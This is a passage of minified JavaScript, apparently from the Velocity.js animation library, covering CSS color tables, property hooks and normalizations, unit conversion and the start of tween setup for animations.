				transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
				transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
				units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
				colorNames: {
					aliceblue: "240,248,255",
					antiquewhite: "250,235,215",
					aquamarine: "127,255,212",
					aqua: "0,255,255",
					azure: "240,255,255",
					beige: "245,245,220",
					bisque: "255,228,196",
					black: "0,0,0",
					blanchedalmond: "255,235,205",
					blueviolet: "138,43,226",
					blue: "0,0,255",
					brown: "165,42,42",
					burlywood: "222,184,135",
					cadetblue: "95,158,160",
					chartreuse: "127,255,0",
					chocolate: "210,105,30",
					coral: "255,127,80",
					cornflowerblue: "100,149,237",
					cornsilk: "255,248,220",
					crimson: "220,20,60",
					cyan: "0,255,255",
					darkblue: "0,0,139",
					darkcyan: "0,139,139",
					darkgoldenrod: "184,134,11",
					darkgray: "169,169,169",
					darkgrey: "169,169,169",
					darkgreen: "0,100,0",
					darkkhaki: "189,183,107",
					darkmagenta: "139,0,139",
					darkolivegreen: "85,107,47",
					darkorange: "255,140,0",
					darkorchid: "153,50,204",
					darkred: "139,0,0",
					darksalmon: "233,150,122",
					darkseagreen: "143,188,143",
					darkslateblue: "72,61,139",
					darkslategray: "47,79,79",
					darkturquoise: "0,206,209",
					darkviolet: "148,0,211",
					deeppink: "255,20,147",
					deepskyblue: "0,191,255",
					dimgray: "105,105,105",
					dimgrey: "105,105,105",
					dodgerblue: "30,144,255",
					firebrick: "178,34,34",
					floralwhite: "255,250,240",
					forestgreen: "34,139,34",
					fuchsia: "255,0,255",
					gainsboro: "220,220,220",
					ghostwhite: "248,248,255",
					gold: "255,215,0",
					goldenrod: "218,165,32",
					gray: "128,128,128",
					grey: "128,128,128",
					greenyellow: "173,255,47",
					green: "0,128,0",
					honeydew: "240,255,240",
					hotpink: "255,105,180",
					indianred: "205,92,92",
					indigo: "75,0,130",
					ivory: "255,255,240",
					khaki: "240,230,140",
					lavenderblush: "255,240,245",
					lavender: "230,230,250",
					lawngreen: "124,252,0",
					lemonchiffon: "255,250,205",
					lightblue: "173,216,230",
					lightcoral: "240,128,128",
					lightcyan: "224,255,255",
					lightgoldenrodyellow: "250,250,210",
					lightgray: "211,211,211",
					lightgrey: "211,211,211",
					lightgreen: "144,238,144",
					lightpink: "255,182,193",
					lightsalmon: "255,160,122",
					lightseagreen: "32,178,170",
					lightskyblue: "135,206,250",
					lightslategray: "119,136,153",
					lightsteelblue: "176,196,222",
					lightyellow: "255,255,224",
					limegreen: "50,205,50",
					lime: "0,255,0",
					linen: "250,240,230",
					magenta: "255,0,255",
					maroon: "128,0,0",
					mediumaquamarine: "102,205,170",
					mediumblue: "0,0,205",
					mediumorchid: "186,85,211",
					mediumpurple: "147,112,219",
					mediumseagreen: "60,179,113",
					mediumslateblue: "123,104,238",
					mediumspringgreen: "0,250,154",
					mediumturquoise: "72,209,204",
					mediumvioletred: "199,21,133",
					midnightblue: "25,25,112",
					mintcream: "245,255,250",
					mistyrose: "255,228,225",
					moccasin: "255,228,181",
					navajowhite: "255,222,173",
					navy: "0,0,128",
					oldlace: "253,245,230",
					olivedrab: "107,142,35",
					olive: "128,128,0",
					orangered: "255,69,0",
					orange: "255,165,0",
					orchid: "218,112,214",
					palegoldenrod: "238,232,170",
					palegreen: "152,251,152",
					paleturquoise: "175,238,238",
					palevioletred: "219,112,147",
					papayawhip: "255,239,213",
					peachpuff: "255,218,185",
					peru: "205,133,63",
					pink: "255,192,203",
					plum: "221,160,221",
					powderblue: "176,224,230",
					purple: "128,0,128",
					red: "255,0,0",
					rosybrown: "188,143,143",
					royalblue: "65,105,225",
					saddlebrown: "139,69,19",
					salmon: "250,128,114",
					sandybrown: "244,164,96",
					seagreen: "46,139,87",
					seashell: "255,245,238",
					sienna: "160,82,45",
					silver: "192,192,192",
					skyblue: "135,206,235",
					slateblue: "106,90,205",
					slategray: "112,128,144",
					snow: "255,250,250",
					springgreen: "0,255,127",
					steelblue: "70,130,180",
					tan: "210,180,140",
					teal: "0,128,128",
					thistle: "216,191,216",
					tomato: "255,99,71",
					turquoise: "64,224,208",
					violet: "238,130,238",
					wheat: "245,222,179",
					whitesmoke: "245,245,245",
					white: "255,255,255",
					yellowgreen: "154,205,50",
					yellow: "255,255,0"
				}
			},
			Hooks: {
				templates: {
					textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
					boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
					clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
					backgroundPosition: ["X Y", "0% 0%"],
					transformOrigin: ["X Y Z", "50% 50% 0px"],
					perspectiveOrigin: ["X Y", "50% 50%"]
				},
				registered: {},
				register: function () {
					for (var e = 0; e < _.Lists.colors.length; e++) {
						var t = "color" === _.Lists.colors[e] ? "0 0 0 1" : "255 255 255 1";
						_.Hooks.templates[_.Lists.colors[e]] = ["Red Green Blue Alpha", t]
					}
					var i, n, r;
					if (m)
						for (i in _.Hooks.templates)
							if (_.Hooks.templates.hasOwnProperty(i)) {
								n = _.Hooks.templates[i], r = n[0].split(" ");
								var a = n[1].match(_.RegEx.valueSplit);
								"Color" === r[0] && (r.push(r.shift()), a.push(a.shift()), _.Hooks.templates[i] = [r.join(" "), a.join(" ")])
							} for (i in _.Hooks.templates)
						if (_.Hooks.templates.hasOwnProperty(i)) {
							n = _.Hooks.templates[i], r = n[0].split(" ");
							for (var s in r)
								if (r.hasOwnProperty(s)) {
									var o = i + r[s],
										l = s;
									_.Hooks.registered[o] = [i, l]
								}
						}
				},
				getRoot: function (e) {
					var t = _.Hooks.registered[e];
					return t ? t[0] : e
				},
				getUnit: function (e, t) {
					var i = (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
					return i && w(_.Lists.units, i) ? i : ""
				},
				fixColors: function (e) {
					return e.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (e, t, i) {
						return _.Lists.colorNames.hasOwnProperty(i) ? (t ? t : "rgba(") + _.Lists.colorNames[i] + (t ? "" : ",1)") : t + i
					})
				},
				cleanRootPropertyValue: function (e, t) {
					return _.RegEx.valueUnwrap.test(t) && (t = t.match(_.RegEx.valueUnwrap)[1]), _.Values.isCSSNullValue(t) && (t = _.Hooks.templates[e][1]), t
				},
				extractValue: function (e, t) {
					var i = _.Hooks.registered[e];
					if (i) {
						var n = i[0],
							r = i[1];
						return t = _.Hooks.cleanRootPropertyValue(n, t), t.toString().match(_.RegEx.valueSplit)[r]
					}
					return t
				},
				injectValue: function (e, t, i) {
					var n = _.Hooks.registered[e];
					if (n) {
						var r, a, s = n[0],
							o = n[1];
						return i = _.Hooks.cleanRootPropertyValue(s, i), r = i.toString().match(_.RegEx.valueSplit), r[o] = t, a = r.join(" ")
					}
					return i
				}
			},
			Normalizations: {
				registered: {
					clip: function (e, t, i) {
						switch (e) {
							case "name":
								return "clip";
							case "extract":
								var n;
								return _.RegEx.wrappedValueAlreadyExtracted.test(i) ? n = i : (n = i.toString().match(_.RegEx.valueUnwrap), n = n ? n[1].replace(/,(\s+)?/g, " ") : i), n;
							case "inject":
								return "rect(" + i + ")"
						}
					},
					blur: function (e, t, i) {
						switch (e) {
							case "name":
								return T.State.isFirefox ? "filter" : "-webkit-filter";
							case "extract":
								var n = parseFloat(i);
								if (!n && 0 !== n) {
									var r = i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);
									n = r ? r[1] : 0
								}
								return n;
							case "inject":
								return parseFloat(i) ? "blur(" + i + ")" : "none"
						}
					},
					opacity: function (e, t, i) {
						if (m <= 8) switch (e) {
							case "name":
								return "filter";
							case "extract":
								var n = i.toString().match(/alpha\(opacity=(.*)\)/i);
								return i = n ? n[1] / 100 : 1;
							case "inject":
								return t.style.zoom = 1, parseFloat(i) >= 1 ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(i), 10) + ")"
						} else switch (e) {
							case "name":
								return "opacity";
							case "extract":
								return i;
							case "inject":
								return i
						}
					}
				},
				register: function () {
					function e(e, t, i) {
						var n = "border-box" === _.getPropertyValue(t, "boxSizing").toString().toLowerCase();
						if (n === (i || !1)) {
							var r, a, s = 0,
								o = "width" === e ? ["Left", "Right"] : ["Top", "Bottom"],
								l = ["padding" + o[0], "padding" + o[1], "border" + o[0] + "Width", "border" + o[1] + "Width"];
							for (r = 0; r < l.length; r++) a = parseFloat(_.getPropertyValue(t, l[r])), isNaN(a) || (s += a);
							return i ? -s : s
						}
						return 0
					}

					function t(t, i) {
						return function (n, r, a) {
							switch (n) {
								case "name":
									return t;
								case "extract":
									return parseFloat(a) + e(t, r, i);
								case "inject":
									return parseFloat(a) - e(t, r, i) + "px"
							}
						}
					}
					m && !(m > 9) || T.State.isGingerbread || (_.Lists.transformsBase = _.Lists.transformsBase.concat(_.Lists.transforms3D));
					for (var i = 0; i < _.Lists.transformsBase.length; i++) ! function () {
						var e = _.Lists.transformsBase[i];
						_.Normalizations.registered[e] = function (t, i, r) {
							switch (t) {
								case "name":
									return "transform";
								case "extract":
									return s(i) === n || s(i).transformCache[e] === n ? /^scale/i.test(e) ? 1 : 0 : s(i).transformCache[e].replace(/[()]/g, "");
								case "inject":
									var a = !1;
									switch (e.substr(0, e.length - 1)) {
										case "translate":
											a = !/(%|px|em|rem|vw|vh|\d)$/i.test(r);
											break;
										case "scal":
										case "scale":
											T.State.isAndroid && s(i).transformCache[e] === n && r < 1 && (r = 1), a = !/(\d)$/i.test(r);
											break;
										case "skew":
											a = !/(deg|\d)$/i.test(r);
											break;
										case "rotate":
											a = !/(deg|\d)$/i.test(r)
									}
									return a || (s(i).transformCache[e] = "(" + r + ")"), s(i).transformCache[e]
							}
						}
					}();
					for (var r = 0; r < _.Lists.colors.length; r++) ! function () {
						var e = _.Lists.colors[r];
						_.Normalizations.registered[e] = function (t, i, r) {
							switch (t) {
								case "name":
									return e;
								case "extract":
									var a;
									if (_.RegEx.wrappedValueAlreadyExtracted.test(r)) a = r;
									else {
										var s, o = {
											black: "rgb(0, 0, 0)",
											blue: "rgb(0, 0, 255)",
											gray: "rgb(128, 128, 128)",
											green: "rgb(0, 128, 0)",
											red: "rgb(255, 0, 0)",
											white: "rgb(255, 255, 255)"
										};
										/^[A-z]+$/i.test(r) ? s = o[r] !== n ? o[r] : o.black : _.RegEx.isHex.test(r) ? s = "rgb(" + _.Values.hexToRgb(r).join(" ") + ")" : /^rgba?\(/i.test(r) || (s = o.black), a = (s || r).toString().match(_.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " ")
									}
									return (!m || m > 8) && 3 === a.split(" ").length && (a += " 1"), a;
								case "inject":
									return /^rgb/.test(r) ? r : (m <= 8 ? 4 === r.split(" ").length && (r = r.split(/\s+/).slice(0, 3).join(" ")) : 3 === r.split(" ").length && (r += " 1"), (m <= 8 ? "rgb" : "rgba") + "(" + r.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
							}
						}
					}();
					_.Normalizations.registered.innerWidth = t("width", !0), _.Normalizations.registered.innerHeight = t("height", !0), _.Normalizations.registered.outerWidth = t("width"), _.Normalizations.registered.outerHeight = t("height")
				}
			},
			Names: {
				camelCase: function (e) {
					return e.replace(/-(\w)/g, function (e, t) {
						return t.toUpperCase()
					})
				},
				SVGAttribute: function (e) {
					var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
					return (m || T.State.isAndroid && !T.State.isChrome) && (t += "|transform"), new RegExp("^(" + t + ")$", "i").test(e)
				},
				prefixCheck: function (e) {
					if (T.State.prefixMatches[e]) return [T.State.prefixMatches[e], !0];
					for (var t = ["", "Webkit", "Moz", "ms", "O"], i = 0, n = t.length; i < n; i++) {
						var r;
						if (r = 0 === i ? e : t[i] + e.replace(/^\w/, function (e) {
								return e.toUpperCase()
							}), b.isString(T.State.prefixElement.style[r])) return T.State.prefixMatches[e] = r, [r, !0]
					}
					return [e, !1]
				}
			},
			Values: {
				hexToRgb: function (e) {
					var t, i = /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
						n = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;
					return e = e.replace(i, function (e, t, i, n) {
						return t + t + i + i + n + n
					}), t = n.exec(e), t ? [parseInt(t[1], 16), parseInt(t[2], 16), parseInt(t[3], 16)] : [0, 0, 0]
				},
				isCSSNullValue: function (e) {
					return !e || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)
				},
				getUnitType: function (e) {
					return /^(rotate|skew)/i.test(e) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e) ? "" : "px"
				},
				getDisplayType: function (e) {
					var t = e && e.tagName.toString().toLowerCase();
					return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t) ? "inline" : /^(li)$/i.test(t) ? "list-item" : /^(tr)$/i.test(t) ? "table-row" : /^(table)$/i.test(t) ? "table" : /^(tbody)$/i.test(t) ? "table-row-group" : "block"
				},
				addClass: function (e, t) {
					if (e)
						if (e.classList) e.classList.add(t);
						else if (b.isString(e.className)) e.className += (e.className.length ? " " : "") + t;
					else {
						var i = e.getAttribute(m <= 7 ? "className" : "class") || "";
						e.setAttribute("class", i + (i ? " " : "") + t)
					}
				},
				removeClass: function (e, t) {
					if (e)
						if (e.classList) e.classList.remove(t);
						else if (b.isString(e.className)) e.className = e.className.toString().replace(new RegExp("(^|\\s)" + t.split(" ").join("|") + "(\\s|$)", "gi"), " ");
					else {
						var i = e.getAttribute(m <= 7 ? "className" : "class") || "";
						e.setAttribute("class", i.replace(new RegExp("(^|s)" + t.split(" ").join("|") + "(s|$)", "gi"), " "))
					}
				}
			},
			getPropertyValue: function (e, i, r, a) {
				function o(e, i) {
					var r = 0;
					if (m <= 8) r = h.css(e, i);
					else {
						var l = !1;
						/^(width|height)$/.test(i) && 0 === _.getPropertyValue(e, "display") && (l = !0, _.setPropertyValue(e, "display", _.Values.getDisplayType(e)));
						var c = function () {
							l && _.setPropertyValue(e, "display", "none")
						};
						if (!a) {
							if ("height" === i && "border-box" !== _.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
								var u = e.offsetHeight - (parseFloat(_.getPropertyValue(e, "borderTopWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "borderBottomWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingTop")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingBottom")) || 0);
								return c(), u
							}
							if ("width" === i && "border-box" !== _.getPropertyValue(e, "boxSizing").toString().toLowerCase()) {
								var d = e.offsetWidth - (parseFloat(_.getPropertyValue(e, "borderLeftWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "borderRightWidth")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingLeft")) || 0) - (parseFloat(_.getPropertyValue(e, "paddingRight")) || 0);
								return c(), d
							}
						}
						var p;
						p = s(e) === n ? t.getComputedStyle(e, null) : s(e).computedStyle ? s(e).computedStyle : s(e).computedStyle = t.getComputedStyle(e, null), "borderColor" === i && (i = "borderTopColor"), r = 9 === m && "filter" === i ? p.getPropertyValue(i) : p[i], "" !== r && null !== r || (r = e.style[i]), c()
					}
					if ("auto" === r && /^(top|right|bottom|left)$/i.test(i)) {
						var f = o(e, "position");
						("fixed" === f || "absolute" === f && /top|left/i.test(i)) && (r = h(e).position()[i] + "px")
					}
					return r
				}
				var l;
				if (_.Hooks.registered[i]) {
					var c = i,
						u = _.Hooks.getRoot(c);
					r === n && (r = _.getPropertyValue(e, _.Names.prefixCheck(u)[0])), _.Normalizations.registered[u] && (r = _.Normalizations.registered[u]("extract", e, r)), l = _.Hooks.extractValue(c, r)
				} else if (_.Normalizations.registered[i]) {
					var d, p;
					d = _.Normalizations.registered[i]("name", e), "transform" !== d && (p = o(e, _.Names.prefixCheck(d)[0]), _.Values.isCSSNullValue(p) && _.Hooks.templates[i] && (p = _.Hooks.templates[i][1])), l = _.Normalizations.registered[i]("extract", e, p)
				}
				if (!/^[\d-]/.test(l)) {
					var f = s(e);
					if (f && f.isSVG && _.Names.SVGAttribute(i))
						if (/^(height|width)$/i.test(i)) try {
							l = e.getBBox()[i]
						} catch (e) {
							l = 0
						} else l = e.getAttribute(i);
						else l = o(e, _.Names.prefixCheck(i)[0])
				}
				return _.Values.isCSSNullValue(l) && (l = 0), T.debug >= 2 && console.log("Get " + i + ": " + l), l
			},
			setPropertyValue: function (e, i, n, r, a) {
				var o = i;
				if ("scroll" === i) a.container ? a.container["scroll" + a.direction] = n : "Left" === a.direction ? t.scrollTo(n, a.alternateValue) : t.scrollTo(a.alternateValue, n);
				else if (_.Normalizations.registered[i] && "transform" === _.Normalizations.registered[i]("name", e)) _.Normalizations.registered[i]("inject", e, n), o = "transform", n = s(e).transformCache[i];
				else {
					if (_.Hooks.registered[i]) {
						var l = i,
							c = _.Hooks.getRoot(i);
						r = r || _.getPropertyValue(e, c), n = _.Hooks.injectValue(l, n, r), i = c
					}
					if (_.Normalizations.registered[i] && (n = _.Normalizations.registered[i]("inject", e, n), i = _.Normalizations.registered[i]("name", e)), o = _.Names.prefixCheck(i)[0], m <= 8) try {
						e.style[o] = n
					} catch (e) {
						T.debug && console.log("Browser does not support [" + n + "] for [" + o + "]")
					} else {
						var u = s(e);
						u && u.isSVG && _.Names.SVGAttribute(i) ? e.setAttribute(i, n) : e.style[o] = n
					}
					T.debug >= 2 && console.log("Set " + i + " (" + o + "): " + n)
				}
				return [o, n]
			},
			flushTransformCache: function (e) {
				var t = "",
					i = s(e);
				if ((m || T.State.isAndroid && !T.State.isChrome) && i && i.isSVG) {
					var n = function (t) {
							return parseFloat(_.getPropertyValue(e, t))
						},
						r = {
							translate: [n("translateX"), n("translateY")],
							skewX: [n("skewX")],
							skewY: [n("skewY")],
							scale: 1 !== n("scale") ? [n("scale"), n("scale")] : [n("scaleX"), n("scaleY")],
							rotate: [n("rotateZ"), 0, 0]
						};
					h.each(s(e).transformCache, function (e) {
						/^translate/i.test(e) ? e = "translate" : /^scale/i.test(e) ? e = "scale" : /^rotate/i.test(e) && (e = "rotate"), r[e] && (t += e + "(" + r[e].join(" ") + ") ", delete r[e])
					})
				} else {
					var a, o;
					h.each(s(e).transformCache, function (i) {
						return a = s(e).transformCache[i], "transformPerspective" === i ? (o = a, !0) : (9 === m && "rotateZ" === i && (i = "rotate"), void(t += i + a + " "))
					}), o && (t = "perspective" + o + " " + t)
				}
				_.setPropertyValue(e, "transform", t)
			}
		};
		_.Hooks.register(), _.Normalizations.register(), T.hook = function (e, t, i) {
			var r;
			return e = a(e), h.each(e, function (e, a) {
				if (s(a) === n && T.init(a), i === n) r === n && (r = _.getPropertyValue(a, t));
				else {
					var o = _.setPropertyValue(a, t, i);
					"transform" === o[0] && T.CSS.flushTransformCache(a), r = o
				}
			}), r
		};
		var A = function () {
			function e() {
				return u ? E.promise || null : m
			}

			function r(e, r) {
				function a(a) {
					var u, f;
					if (l.begin && 0 === P) try {
						l.begin.call(v, v)
					} catch (e) {
						setTimeout(function () {
							throw e
						}, 1)
					}
					if ("scroll" === M) {
						var m, g, S, C = /^x$/i.test(l.axis) ? "Left" : "Top",
							A = parseFloat(l.offset) || 0;
						l.container ? b.isWrapped(l.container) || b.isNode(l.container) ? (l.container = l.container[0] || l.container, m = l.container["scroll" + C], S = m + h(e).position()[C.toLowerCase()] + A) : l.container = null : (m = T.State.scrollAnchor[T.State["scrollProperty" + C]], g = T.State.scrollAnchor[T.State["scrollProperty" + ("Left" === C ? "Top" : "Left")]], S = h(e).offset()[C.toLowerCase()] + A), c = {
							scroll: {
								rootPropertyValue: !1,
								startValue: m,
								currentValue: m,
								endValue: S,
								unitType: "",
								easing: l.easing,
								scrollData: {
									container: l.container,
									direction: C,
									alternateValue: g
								}
							},
							element: e
						}, T.debug && console.log("tweensContainer (scroll): ", c.scroll, e)
					} else if ("reverse" === M) {
						if (u = s(e), !u) return;
						if (!u.tweensContainer) return void h.dequeue(e, l.queue);
						"none" === u.opts.display && (u.opts.display = "auto"), "hidden" === u.opts.visibility && (u.opts.visibility = "visible"), u.opts.loop = !1, u.opts.begin = null, u.opts.complete = null, x.easing || delete l.easing, x.duration || delete l.duration, l = h.extend({}, u.opts, l), f = h.extend(!0, {}, u ? u.tweensContainer : null);
						for (var O in f)
							if (f.hasOwnProperty(O) && "element" !== O) {
								var I = f[O].startValue;
								f[O].startValue = f[O].currentValue = f[O].endValue, f[O].endValue = I, b.isEmptyObject(x) || (f[O].easing = l.easing), T.debug && console.log("reverse tweensContainer (" + O + "): " + JSON.stringify(f[O]), e)
							} c = f
					} else if ("start" === M) {
						u = s(e), u && u.tweensContainer && u.isAnimating === !0 && (f = u.tweensContainer);
						var D = function (t, i) {
								var n, a, s;
								return b.isFunction(t) && (t = t.call(e, r, k)), b.isArray(t) ? (n = t[0], !b.isArray(t[1]) && /^[\d-]/.test(t[1]) || b.isFunction(t[1]) || _.RegEx.isHex.test(t[1]) ? s = t[1] : b.isString(t[1]) && !_.RegEx.isHex.test(t[1]) && T.Easings[t[1]] || b.isArray(t[1]) ? (a = i ? t[1] : d(t[1], l.duration), s = t[2]) : s = t[1] || t[2]) : n = t, i || (a = a || l.easing), b.isFunction(n) && (n = n.call(e, r, k)), b.isFunction(s) && (s = s.call(e, r, k)), [n || 0, a, s]
							},
							R = function (r, a) {
								var s, d = _.Hooks.getRoot(r),
									p = !1,
									m = a[0],
									g = a[1],
									v = a[2];
								if (!(u && u.isSVG || "tween" === d || _.Names.prefixCheck(d)[1] !== !1 || _.Normalizations.registered[d] !== n)) return void(T.debug && console.log("Skipping [" + d + "] due to a lack of browser support."));
								(l.display !== n && null !== l.display && "none" !== l.display || l.visibility !== n && "hidden" !== l.visibility) && /opacity|filter/.test(r) && !v && 0 !== m && (v = 0), l._cacheValues && f && f[r] ? (v === n && (v = f[r].endValue + f[r].unitType), p = u.rootPropertyValueCache[d]) : _.Hooks.registered[r] ? v === n ? (p = _.getPropertyValue(e, d), v = _.getPropertyValue(e, r, p)) : p = _.Hooks.templates[d][1] : v === n && (v = _.getPropertyValue(e, r));
								var y, w, x, S = !1,
									C = function (e, t) {
										var i, n;
										return n = (t || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (e) {
											return i = e, ""
										}), i || (i = _.Values.getUnitType(e)), [n, i]
									};
								if (v !== m && b.isString(v) && b.isString(m)) {
									s = "";
									var E = 0,
										A = 0,
										k = [],
										P = [],
										O = 0,
										I = 0,
										M = 0;
									for (v = _.Hooks.fixColors(v), m = _.Hooks.fixColors(m); E < v.length && A < m.length;) {
										var D = v[E],
											R = m[A];
										if (/[\d\.-]/.test(D) && /[\d\.-]/.test(R)) {
											for (var L = D, F = R, N = ".", B = "."; ++E < v.length;) {
												if (D = v[E], D === N) N = "..";
												else if (!/\d/.test(D)) break;
												L += D
											}
											for (; ++A < m.length;) {
												if (R = m[A], R === B) B = "..";
												else if (!/\d/.test(R)) break;
												F += R
											}
											var V = _.Hooks.getUnit(v, E),
												j = _.Hooks.getUnit(m, A);
											if (E += V.length, A += j.length, V === j) L === F ? s += L + V : (s += "{" + k.length + (I ? "!" : "") + "}" + V, k.push(parseFloat(L)), P.push(parseFloat(F)));
											else {
												var X = parseFloat(L),
													Y = parseFloat(F);
												s += (O < 5 ? "calc" : "") + "(" + (X ? "{" + k.length + (I ? "!" : "") + "}" : "0") + V + " + " + (Y ? "{" + (k.length + (X ? 1 : 0)) + (I ? "!" : "") + "}" : "0") + j + ")", X && (k.push(X), P.push(0)), Y && (k.push(0), P.push(Y))
											}
										} else {
											if (D !== R) {
												O = 0;
												break
											}
											s += D, E++, A++, 0 === O && "c" === D || 1 === O && "a" === D || 2 === O && "l" === D || 3 === O && "c" === D || O >= 4 && "(" === D ? O++ : (O && O < 5 || O >= 4 && ")" === D && --O < 5) && (O = 0), 0 === I && "r" === D || 1 === I && "g" === D || 2 === I && "b" === D || 3 === I && "a" === D || I >= 3 && "(" === D ? (3 === I && "a" === D && (M = 1), I++) : M && "," === D ? ++M > 3 && (I = M = 0) : (M && I < (M ? 5 : 4) || I >= (M ? 4 : 3) && ")" === D && --I < (M ? 5 : 4)) && (I = M = 0)
										}
									}
									E === v.length && A === m.length || (T.debug && console.error('Trying to pattern match mis-matched strings ["' + m + '", "' + v + '"]'), s = n), s && (k.length ? (T.debug && console.log('Pattern found "' + s + '" -> ', k, P, "[" + v + "," + m + "]"), v = k, m = P, w = x = "") : s = n)
								}
								s || (y = C(r, v), v = y[0], x = y[1], y = C(r, m), m = y[0].replace(/^([+-\/*])=/, function (e, t) {
									return S = t, ""
								}), w = y[1], v = parseFloat(v) || 0, m = parseFloat(m) || 0, "%" === w && (/^(fontSize|lineHeight)$/.test(r) ? (m /= 100, w = "em") : /^scale/.test(r) ? (m /= 100, w = "") : /(Red|Green|Blue)$/i.test(r) && (m = m / 100 * 255, w = "")));
								var H = function () {
									var n = {
											myParent: e.parentNode || i.body,
											position: _.getPropertyValue(e, "position"),
											fontSize: _.getPropertyValue(e, "fontSize")
										},
										r = n.position === z.lastPosition && n.myParent === z.lastParent,
										a = n.fontSize === z.lastFontSize;
									z.lastParent = n.myParent, z.lastPosition = n.position, z.lastFontSize = n.fontSize;
									var s = 100,
										o = {};
									if (a && r) o.emToPx = z.lastEmToPx, o.percentToPxWidth = z.lastPercentToPxWidth, o.percentToPxHeight = z.lastPercentToPxHeight;
									else {
										var l = u && u.isSVG ? i.createElementNS("http://www.w3.org/2000/svg", "rect") : i.createElement("div");
										T.init(l), n.myParent.appendChild(l), h.each(["overflow", "overflowX", "overflowY"], function (e, t) {
											T.CSS.setPropertyValue(l, t, "hidden")
										}), T.CSS.setPropertyValue(l, "position", n.position), T.CSS.setPropertyValue(l, "fontSize", n.fontSize), T.CSS.setPropertyValue(l, "boxSizing", "content-box"), h.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (e, t) {
											T.CSS.setPropertyValue(l, t, s + "%")
										}), T.CSS.setPropertyValue(l, "paddingLeft", s + "em"), o.percentToPxWidth = z.lastPercentToPxWidth = (parseFloat(_.getPropertyValue(l, "width", null, !0)) || 1) / s, o.percentToPxHeight = z.lastPercentToPxHeight = (parseFloat(_.getPropertyValue(l, "height", null, !0)) || 1) / s, o.emToPx = z.lastEmToPx = (parseFloat(_.getPropertyValue(l, "paddingLeft")) || 1) / s, n.myParent.removeChild(l)
									}
									return null === z.remToPx && (z.remToPx = parseFloat(_.getPropertyValue(i.body, "fontSize")) || 16), null === z.vwToPx && (z.vwToPx = parseFloat(t.innerWidth) / 100, z.vhToPx = parseFloat(t.innerHeight) / 100), o.remToPx = z.remToPx, o.vwToPx = z.vwToPx, o.vhToPx = z.vhToPx, T.debug >= 1 && console.log("Unit ratios: " + JSON.stringify(o), e), o
								};
								if (/[\/*]/.test(S)) w = x;
								else if (x !== w && 0 !== v)
									if (0 === m) w = x;
									else {
										o = o || H();
										var $ = /margin|padding|left|right|width|text|word|letter/i.test(r) || /X$/.test(r) || "x" === r ? "x" : "y";
										switch (x) {
											case "%":
												v *= "x" === $ ? o.percentToPxWidth : o.percentToPxHeight;
												break;
											case "px":
												break;
											default:
												v *= o[x + "ToPx"]
										}
										switch (w) {
											case "%":
												v *= 1 / ("x" === $ ? o.percentToPxWidth : o.percentToPxHeight);
												break;
											case "px":
												break;
											default:
												v *= 1 / o[w + "ToPx"]
										}
									} switch (S) {
									case "+":
										m = v + m;
										break;
									case "-":
										m = v - m;
										break;
									case "*":
										m *= v;
										break;
									case "/":
										m = v / m
								}
								c[r] = {
									rootPropertyValue: p,
									startValue: v,
									currentValue: v,
									endValue: m,
									unitType: w,
									easing: g
								}, s && (c[r].pattern = s), T.debug && console.log("tweensContainer (" + r + "): " + JSON.stringify(c[r]), e)
							};
						for (var L in y)
							if (y.hasOwnProperty(L)) {
								var F = _.Names.camelCase(L),
									N = D(y[L]);
								if (w(_.Lists.colors, F)) {
									var V = N[0],
										j = N[1],
										X = N[2];
									if (_.RegEx.isHex.test(V)) {
										for (var Y = ["Red", "Green", "Blue"], H = _.Values.hexToRgb(V), $ = X ? _.Values.hexToRgb(X) : n, q = 0; q < Y.length; q++) {
											var W = [H[q]];
											j && W.push(j), $ !== n && W.push($[q]), R(F + Y[q], W)
										}
										continue
									}
								}
								R(F, N)
							} c.element = e
					}
					c.element && (_.Values.addClass(e, "velocity-animating"), B.push(c), u = s(e), u && ("" === l.queue && (u.tweensContainer = c, u.opts = l), u.isAnimating = !0), P === k - 1 ? (T.State.calls.push([B, v, l, null, E.resolver, null, 0]), T.State.isTicking === !1 && (T.State.isTicking = !0, p())) : P++)
				}
				var o, l = h.extend({}, T.defaults, x),
					c = {};
				switch (s(e) === n && T.init(e), parseFloat(l.delay) && l.queue !== !1 && h.queue(e, l.queue, function (t) {
					T.velocityQueueEntryFlag = !0;
					var i = T.State.delayedElements.count++;
					T.State.delayedElements[i] = e;
					var n = function (e) {
						return function () {
							T.State.delayedElements[e] = !1, t()
						}
					}(i);
					s(e).delayBegin = (new Date).getTime(), s(e).delay = parseFloat(l.delay), s(e).delayTimer = {
						setTimeout: setTimeout(t, parseFloat(l.delay)),
						next: n
					}
				}), l.duration.toString().toLowerCase()) {
					case "fast":
						l.duration = 200;
						break;
					case "normal":
						l.duration = S;
						break;
					case "slow":
						l.duration = 600;
						break;
					default:
